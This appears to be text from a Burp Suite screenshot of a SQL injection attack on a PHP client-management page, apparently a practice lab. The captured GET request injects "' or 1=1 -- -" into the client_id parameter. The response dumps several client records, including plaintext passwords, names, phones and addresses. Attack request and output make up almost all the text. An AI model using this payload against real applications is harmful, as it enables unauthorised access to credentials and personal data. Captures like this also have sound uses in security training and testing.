 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=1511986023'or+1=1+--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHONE
</label>
<input disabled type="text" client_id="fname" name="phone" placeholder="clients
Phone.." value="987451315">
<label for="fname">
ADDRESS
</label>
<input disabled type="text" client_id="fname" name="address" placeholder="clients
Address.." value="Dhaka">
<label for="fname">
POLICY ID
</label>
<input disabled type="text" client_id="fname" name="policy_id" placeholder="policy
id.." value="2">
<a href='editClient.php?client_id=1511986641'>
Edit Client
</a>
155 <img class="profile-user-img img-responsive" width="200px" height="200px" src="
../project/uploads/16251977_1174337339348846_5098922748844342271_o.jpg" alt="
Client has no profile picture">
156 <label for="fname">
CLIENT ID
</label>
<input disabled type="text" client_id="fname" name="client_id" placeholder="
clients id.." value="1511986754">
<label for="fname">
CLIENT PASSWORD
</label>
<input disabled type="text" client_id="fname" name="client_password" placeholder="
client password.." value="just_nonsense_pass">
<label for="fname">
NAME
</label>
<input disabled type="text" client_id="fname" name="name" placeholder="clients
Name.." value="Ashraf Bin Shahadat">
<label for="fname">
GENDER
</label>
<input disabled type="text" client_id="fname" name="sex" placeholder="clients
gender.." value="Male">
<label for="fname">
BIRTH DATE
</label>
mysqli_sql_exception
1 match
Inspector
Notes
Done
47,571 bytes | 151 millis